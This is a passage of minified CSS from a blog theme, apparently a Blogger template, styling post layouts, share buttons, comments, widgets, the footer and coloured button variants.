solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 